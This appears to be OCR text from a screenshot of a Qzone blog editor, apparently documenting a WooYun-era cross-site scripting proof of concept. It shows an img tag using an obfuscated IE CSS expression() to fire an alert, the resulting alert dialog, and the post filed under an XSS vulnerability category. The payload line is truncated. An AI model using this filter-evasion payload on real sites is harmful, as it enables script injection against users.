 历史 截图 翻译 应用盒子
http://user.qzone.qq.com/54 /infocenter#!
输入文字，直接搜索 收藏 http://s 谷歌 网址大全 游戏中心
选择字体 选择字号 基本功能
保存 B I U A 链接 视频 flash 音乐 图片 截屏 表情 HTML
<img SRC="http://www.wooyun.org" STYLE="xxx:expr&#x65;ssio/*\0*/n(if(!window.x){alert('测试xss BY Shellcode');wind
ALT="111" />
Microsoft Internet Explorer
测试xss BY Shellcode
确定
分类： XSS漏洞 添加分类 权限： 仅自己可见 上传附件
www.wooyun.org